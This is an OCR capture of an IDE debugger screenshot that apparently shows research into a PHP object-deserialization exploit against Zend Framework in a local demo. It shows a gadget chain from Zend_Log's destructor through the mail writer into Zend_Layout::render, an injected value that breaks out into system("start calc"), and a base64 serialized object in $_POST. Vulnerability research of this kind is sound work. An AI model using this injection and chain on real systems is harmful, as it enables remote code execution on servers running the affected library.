 Project
php Formatter\Abstract.php php Interface.php php Log\Exception.php php Zend\Exception.php php Layout.php
zend-demo C:\xampp\htdocs\zend-demo
application
library
public
External Libraries
Scratches and Consoles
30 class Zend_Layout 2 102 4
772 */
773 public function render($name = null) $name: "){}system("start calc");/*"
774 {
775 if (null === $name) {
776 $name = $this->getLayout(); $this: {_mvcInstance => null, _container => , _contentKey => "conten
777 }
778
779 if ($this->inflectorEnabled() && (null !== ($inflector = $this->getInflector()))) $inflector: {_plug
780 {
781 $name = $this->_inflector->filter(array('script' => $name)); $this: {_mvcInstance => null, _cont
782 }
783
784 $view = $this->getView();
785
786 if (null !== ($path = $this->getViewScriptPath())) {
787 if (method_exists($view, method: 'addScriptPath')) {
788 $view->addScriptPath($path);
Zend_Layout › render()
Debug php Localhost index.php
Threads & Variables Console Output
Layout.php:781, Zend_Layout->render()
Mail.php:387, Zend_Log_Writer_Mail->shutdown()
Log.php:366, Zend_Log->__destruct()
IndexController.php:12, IndexController->indexAction()
Action.php:516, Zend_Controller_Action->dispatch()
Standard.php:308, Zend_Controller_Dispatcher_Standard->dispatch()
Front.php:954, Zend_Controller_Front->dispatch()
Bootstrap.php:105, Zend_Application_Bootstrap_Bootstrap->run()
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this = {Zend_Layout}
$name = "){}system("start calc");/*"
$inflector = {Zend_Filter_Inflector}
$_COOKIE = {string[1]} ["12345"]
$_GET = {string[1]} ["12692"]
$_POST = {string[2]} ["Tzo4OiJaZW5kX0x...", "1"]
$_REQUEST = {string[3]} ["12692", "Tzo4OiJaZW5kX0x...", "1"]
zend-demo > library > Zend > php Layout.php PHP: 7.0 781:1 LF UTF-8 4 spaces